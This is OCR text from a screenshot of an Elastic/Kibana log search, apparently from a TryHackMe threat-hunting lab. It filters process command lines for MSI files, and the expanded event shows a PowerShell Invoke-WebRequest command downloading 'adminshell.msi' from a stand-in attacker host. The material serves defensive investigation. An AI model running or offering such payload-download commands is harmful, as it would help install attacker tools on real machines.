 elastic
Find apps, content, and more.
^/
e
D
Discover
Options
New
Open
Share
Alerts
Inspect
Save
logs-*
process.command_line: *msi*
process.command_line: exists ×
Search field names
0
Selected fields
5
process.command_line
agent.name
destination.ip
event.category
process.parent.name
Popular fields
7
agent.name
Add a field
12 hits
10
5
0
18:45
May 11, 2023
18:46
18:47
18:48
18:49
May 11, 2023 @
Documents
Field statistics
Columns
1 field sorted
@timestamp
process.com
May 11, 2023 @ 18:50:24.432
powershell
Rows per page: 100
Expanded document
View:
Single document
Surrounding documents
1 of 12
Table
JSON
Proces
Actions
Field
Value
k process.args
[powershell, -c, Invoke-WebRequest, -U
ri, http://evilparrot.thm/adminshell.m
si, -OutFile, adminshell.msi]
# process.args_count
7
k process.command_line
powershell  -c Invoke-WebRequest -Uri
"http://evilparrot.thm/adminshell.msi"
-OutFile "adminshell.msi"
k process.entity_id
{0235eb7d-2ae0-645d-0c02-000000000f00}